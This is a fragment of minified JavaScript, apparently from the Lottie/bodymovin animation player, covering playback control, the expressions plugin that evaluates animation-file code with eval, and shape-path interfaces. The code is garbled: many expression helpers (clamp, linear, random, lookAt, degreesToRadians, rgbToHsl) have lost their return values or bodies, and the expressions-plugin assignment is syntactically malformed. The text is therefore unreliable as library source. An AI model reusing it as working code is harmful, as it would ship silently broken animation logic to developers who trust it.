t=this.animationData.segments;t&&0!==t.length&&this.autoloadSegments?(t=t.shift(),this.timeCompleted=t.time*this.frameRate,t=this.path+this.fileName+"_"+this.segmentPos+".json",this.segmentPos+=1,assetLoader.load(t,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))):(this.trigger("data_ready"),this.timeCompleted=this.totalFrames)},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded)try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(t){this.triggerRenderFrameError(t)}},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle)&&(this._idle=!1,this.trigger("_active"))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,i){i&&this.name!=i||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,i){this.goToAndStop(t,e,i),this.play()},AnimationItem.prototype.advanceTime=function(t){var e;!0!==this.isPaused&&!1!==this.isLoaded&&(e=!1,(t=this.currentRawFrame+t*this.frameModifier)>=this.totalFrames-1&&0<this.frameModifier?this.loop&&this.playCount!==this.loop?t>=this.totalFrames?(this.playCount+=1,this.checkSegments(t%this.totalFrames)||(this.setCurrentRawFrameValue(t%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(t):this.checkSegments(t>this.totalFrames?t%this.totalFrames:0)||(e=!0,t=this.totalFrames-1):t<0?this.checkSegments(t%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(e=!0,t=0):(this.setCurrentRawFrameValue(this.totalFrames+t%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(t),e)&&(this.setCurrentRawFrameValue(t),this.pause(),this.trigger("complete"))},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(0<this.frameModifier&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var i=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?i=t:this.currentRawFrame+this.firstFrame>e&&(i=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==i&&this.goToAndStop(i,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0])for(var i=t.length,s=0;s<i;s+=1)this.segments.push(t[s]);else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e,i="";return i=t.e?t.p:this.assetsPath?(-1!==(e=t.p).indexOf("images/")&&(e=e.split("/")[1]),this.assetsPath+e):(i=this.path,(i+=t.u||"")+t.p)},AnimationItem.prototype.getAssetData=function(t){for(var e=0,i=this.assets.length;e<i;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))},AnimationItem.prototype.triggerRenderFrameError=function(t){t=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},AnimationItem.prototype.triggerConfigError=function(t){t=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},HW={},HW.initExpressions=function(t){var i=0,s=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){i+=1},t.renderer.globalData.popExpression=function(){if(0==--i){for(var t=s.length,e=0;e<t;e+=1)s[e].release();s.length=0}},t.renderer.globalData.registerExpressionProperty=function(t){-1===s.indexOf(t)&&s.push(t)}},HW),HW,expressionsPlugin=Expressions,ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if(!("number"==e||"boolean"==e||t instanceof Number))if($bm_isInstanceOfArray(t))for(var i=t.length,s=0;s<i;s+=1)s,t[s];else t.propType&&t.v}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var i=typeof t,s=typeof e;if("string"==i||"string"==s)return t+e;if(isNumerable(i,t)&&isNumerable(s,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]+e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}var add=sum;function sub(t,e){var i=typeof t,s=typeof e;if(isNumerable(i,t)&&isNumerable(s,e))return(t="string"==i?parseInt(t):t)-(e="string"==s?parseInt(e):e);if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]-e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}function mul(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]*e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t*e[s];return i}return 0}function div(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]/e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t/e[s];return i}return 0}function mod(t,e){return(t="string"==typeof t?parseInt(t):t)%(e="string"==typeof e?parseInt(e):e)}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,i){var s;i<e&&(s=i,i=e,e=s),Math.min(Math.max(t,e),i)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return Math.abs(t-(e=e||0));for(var i=Math.min(t.length,(e=e||helperLengthArray).length),s=0,a=0;a<i;a+=1)s+=Math.pow(e[a]-t[a],2);return Math.sqrt(s)}function normalize(t){div(t,length(t))}function rgbToHsl(t){var e=t[0],i=t[1],s=t[2],a=Math.max(e,i,s),r=Math.min(e,i,s);if(a==r)0;else{switch(a){case e:0;break;case i:0;break;case s:0}0}t[3]}function hue2rgb(t,e,i){return i<0&&(i+=1),1<i&&--i,i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function hslToRgb(t){var e=t[0],i=t[1],s=t[2];0!==i&&(hue2rgb(i=2*s-(s=s<.5?s*(1+i):s+i-s*i),s,e+1/3),hue2rgb(i,s,e),hue2rgb(i,s,e-1/3)),t[3]}function linear(t,e,i,s,a){var r;if(void 0!==s&&void 0!==a||(s=e,a=i,e=0,i=1),i<e&&(r=i,i=e,e=r),!(t<=e||i<=t)){var n=i===e?0:(t-e)/(i-e);if(s.length)for(var o=s.length,h=createTypedArray("float32",o),l=0;l<o;l+=1)h[l]=s[l]+(a[l]-s[l])*n}}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length)for(var i=e.length,s=(t=t||createTypedArray("float32",i),createTypedArray("float32",i)),a=BMMath.random(),r=0;r<i;r+=1)s[r]=t[r]+a*(e[r]-t[r]);else void 0===t&&(t=0),BMMath.random()}function createPath(t,e,i,s){var a=t.length,r=shape_pool.newElement();r.setPathData(!!s,a);for(var n,o,h=[0,0],l=0;l<a;l+=1)n=e&&e[l]?e[l]:h,o=i&&i[l]?i[l]:h,r.setTripleAt(t[l][0],t[l][1],o[0]+t[l][0],o[1]+t[l][1],n[0]+t[l][0],n[1]+t[l][1],l,!0)}function initiateExpression(elem,data,property){var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property,inPoint=(thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0,elem.data.ip/elem.comp.globalData.frameRate),outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw||0,height=elem.data.sh||0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf)for(var i,len=data.xf.length,i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())");var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){for(var i,s=this.pv.length||1,a=createTypedArray("float32",s),r=Math.floor(5*time),n=i=0;i<r;){for(n=0;n<s;n+=1)a[n]+=-e+2*e*BMMath.random();i+=1}var o=5*time,h=o-Math.floor(o),l=createTypedArray("float32",s);if(1<s){for(n=0;n<s;n+=1)l[n]=this.pv[n]+a[n]+(-e+2*e*BMMath.random())*h;return l}return this.pv+a[0]+(-e+2*e*BMMath.random())*h}.bind(this);function loopInDuration(t,e){loopIn(t,e,!0)}function loopOutDuration(t,e){loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){e=[e[0]-t[0],e[1]-t[1],e[2]-t[2]];Math.atan2(e[0],Math.sqrt(e[1]*e[1]+e[2]*e[2]));Math.atan2(e[1],e[2])}function easeOut(t,e,i,s,a){applyEase(easeOutBez,t,e,i,s,a)}function easeIn(t,e,i,s,a){applyEase(easeInBez,t,e,i,s,a)}function ease(t,e,i,s,a){applyEase(easeInOutBez,t,e,i,s,a)}function applyEase(t,e,i,s,a,r){void 0===a?(a=i,r=s):e=(e-i)/(s-i);var n=t(e=1<e?1:e<0?0:e);if($bm_isInstanceOfArray(a)){for(var o=a.length,h=createTypedArray("float32",o),l=0;l<o;l+=1)h[l]=(r[l]-a[l])*n+a[l];return h}return(r-a)*n+a}function nearestKey(t){var e,i,s,a=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(i=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)i=1,s=data.k[0].t;else{for(e=0;e<a-1;e+=1){if(t===data.k[e].t){i=e+1,s=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){s=(t-data.k[e].t>data.k[e+1].t-t?(i=e+2,data.k[e+1]):(i=e+1,data.k[e])).t;break}}-1===i&&(i=e+1,s=data.k[e].t)}else s=i=0;elem.comp.globalData.frameRate}function key(t){if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);for(var e={time:data.k[--t].t/elem.comp.globalData.frameRate,value:[]},i=data.k[t].hasOwnProperty("s")?data.k[t].s:data.k[t-1].e,s=i.length,a=0;a<s;a+=1)e[a]=i[a],e.value[a]=i[a]}function framesToTime(t,e){e||elem.comp.globalData.frameRate}function timeToFrames(t,e){t||0===t||(t=time),e||elem.comp.globalData.frameRate}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){elem.sourceRectAtTime()}function substring(t,e){"string"==typeof value&&(void 0===e?value.substring(t):value.substring(t,e))}function substr(t,e){"string"==typeof value&&(void 0===e?value.substr(t):value.substr(t,e))}function posterizeTime(t){time=0===t?0:Math.floor(time*t)/t,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),!transform&&(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform)&&(anchorPoint=transform.anchorPoint),4===elemType&&(content=content||thisLayer("ADBE Root Vectors Group")),effect=effect||thisLayer(4),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt="shape"===scoped_bm_rt.propType?scoped_bm_rt.v:scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,i){e.x&&(i.k=!0,i.x=!0,i.initiateExpression=ExpressionManager.initiateExpression,i.effectsSequence.push(i.initiateExpression(t,e,i).bind(i)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),i=this.getValueAtTime(t+-.01),s=0;if(e.length){for(var a=0;a<e.length;a+=1)s+=Math.pow(i[a]-e[a],2);s=100*Math.sqrt(s)}else s=0;return s},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,i,s=this.getValueAtTime(t),a=this.getValueAtTime(t+-.001);if(s.length)for(e=createTypedArray("float32",s.length),i=0;i<s.length;i+=1)e[i]=(a[i]-s[i])/-.001;else e=(a-s)/-.001;return e},getValueAtTime:function(t){return(t=(t*=this.elem.globalData.frameRate)-this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}},ShapeExpressionInterface=(!function(){function n(t,e,i){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[l.length-1].t;if(h<=p)return this.pv;if(i?a=p-(s=e?Math.abs(p-elem.comp.globalData.frameRate*e):Math.max(0,p-this.elem.data.ip)):((!e||e>l.length-1)&&(e=l.length-1),s=p-(a=l[l.length-1-e].t)),"pingpong"===t){if(Math.floor((h-a)/s)%2!=0)return this.getValueAtTime((s-(h-a)%s+a)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var m=this.getValueAtTime(a/this.comp.globalData.frameRate,0),c=this.getValueAtTime(p/this.comp.globalData.frameRate,0),d=this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0),u=Math.floor((h-a)/s);if(this.pv.length){for(n=(o=new Array(m.length)).length,r=0;r<n;r+=1)o[r]=(c[r]-m[r])*u+d[r];return o}return(c-m)*u+d}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*((h-p)/this.comp.globalData.frameRate)/5e-4;return o}return f+(h-p)/.001*(f-g)}}return this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0)}function o(t,e,i){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[0].t;if(p<=h)return this.pv;if(i?a=p+(s=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-p)):s=(a=l[e=!e||e>l.length-1?l.length-1:e].t)-p,"pingpong"===t){if(Math.floor((p-h)/s)%2==0)return this.getValueAtTime(((p-h)%s+p)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var m=this.getValueAtTime(p/this.comp.globalData.frameRate,0),c=this.getValueAtTime(a/this.comp.globalData.frameRate,0),d=this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0),u=Math.floor((p-h)/s)+1;if(this.pv.length){for(n=(o=new Array(m.length)).length,r=0;r<n;r+=1)o[r]=d[r]-(c[r]-m[r])*u;return o}return d-(c-m)*u}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*(p-h)/.001;return o}return f+(f-g)*(p-h)/.001}}return this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0)}function h(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;for(var i,s=this.comp.renderedFrame/this.comp.globalData.frameRate,a=s-t,r=1<e?(s+t-a)/(e-1):1,n=0,o=0,h=this.pv.length?createTypedArray("float32",this.pv.length):0;n<e;){if(i=this.getValueAtTime(a+n*r),this.pv.length)for(o=0;o<this.pv.length;o+=1)h[o]+=i[o];else h+=i;n+=1}if(this.pv.length)for(o=0;o<this.pv.length;o+=1)h[o]/=e;else h/=e;return h}var s=TransformPropertyFactory.getTransformProperty,l=(TransformPropertyFactory.getTransformProperty=function(t,e,i){t=s(t,e,i);return t.dynamicProperties.length?t.getValueAtTime=function(t){console.warn("Transform at time not supported")}.bind(t):t.getValueAtTime=function(t){}.bind(t),t.setGroupProperty=expressionHelpers.setGroupProperty,t},PropertyFactory.getProp),t=(PropertyFactory.getProp=function(t,e,i,s,a){var s=l(t,e,i,s,a),r=(s.kf?s.getValueAtTime=expressionHelpers.getValueAtTime.bind(s):s.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(s),s.setGroupProperty=expressionHelpers.setGroupProperty,s.loopOut=n,s.loopIn=o,s.smooth=h,s.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(s),s.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(s),s.numKeys=1===e.a?e.k.length:0,s.propertyIndex=e.ix,0);return 0!==i&&(r=createTypedArray("float32",(1===e.a?e.k[0].s:e.k).length)),s._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:r},expressionHelpers.searchExpressions(t,e,s),s.k&&a.addDynamicProperty(s),s},ShapePropertyFactory.getConstructorFunction()),e=ShapePropertyFactory.getKeyframedConstructorFunction();function i(){}i.prototype={vertices:function(t,e){this.k&&this.getValue();for(var i=this.v,s=(i=void 0!==e?this.getValueAtTime(e,0):i)._length,a=i[t],r=i.v,n=createSizedArray(s),o=0;o<s;o+=1)n[o]="i"===t||"o"===t?[a[o][0]-r[o][0],a[o][1]-r[o][1]]:[a[o][0],a[o][1]];return n},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(i));for(var e=this._segmentsLength,s=e.lengths,a=e.totalLength*t,r=0,n=s.length,o=0;r<n;){if(o+s[r].addedLength>a){var h=r,l=i.c&&r===n-1?0:r+1,p=(a-o)/s[r].addedLength,m=bez.getPointInSegment(i.v[h],i.v[l],i.o[h],i.i[l],p,s[r]);break}o+=s[r].addedLength,r+=1}return m=m||(i.c?[i.v[0][0],i.v[0][1]]:[i.v[i._length-1][0],i.v[i._length-1][1]])},vectorOnPath:function(t,e,i){t=1==t?this.v.c?0:.999:t;var s=this.pointOnPath(t,e),t=this.pointOnPath(t+.001,e),e=t[0]-s[0],t=t[1]-s[1],s=Math.sqrt(Math.pow(e,2)+Math.pow(t,2));return 0===s?[0,0]:"tangent"===i?[e/s,t/s]:[-t/s,e/s]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([i],t),extendPrototype([i],e),e.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),(t=(t*=this.elem.globalData.frameRate)-this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},e.prototype.initiateExpression=ExpressionManager.initiateExpression;var r=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,i,s,a){s=r(t,e,i,s,a);return s.propertyIndex=e.ix,s.lock=!1,3===i?expressionHelpers.searchExpressions(t,e.pt,s):4===i&&expressionHelpers.searchExpressions(t,e.ks,s),s.k&&t.addDynamicProperty(s),s}}(),TextProperty.prototype.getExpressionValue=function(t,e){var i,e=this.calculateExpression(e);return t.t===e?t:(this.copyData(i={},t),i.t=e.toString(),i.__complete=!1,i)},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0},function(){function l(t,e,i){for(var s=[],a=t?t.length:0,r=0;r<a;r+=1)"gr"==t[r].ty?s.push(function(t,e,i){function s(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return s.content;default:return s.transform}}h=t,o=e,a=s.propertyGroup=function(t){return 1===t?s:i(t-1)},(n=function(t){for(var e=0,i=r.length;e<i;){if(r[e]._name===t||r[e].mn===t||r[e].propertyIndex===t||r[e].ix===t||r[e].ind===t)return r[e];e+=1}if("number"==typeof t)return r[t-1]}).propertyGroup=function(t){return 1===t?n:a(t-1)},r=l(h.it,o.it,n.propertyGroup),n.numProperties=r.length,n.propertyIndex=h.cix,n._name=h.nm;var a,r,n,o=n,h=function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return e.a.ix===t||"Anchor Point"===t?a.anchorPoint:e.o.ix===t||"Opacity"===t?a.opacity:e.p.ix===t||"Position"===t?a.position:e.r.ix===t||"Rotation"===t||"ADBE Vector 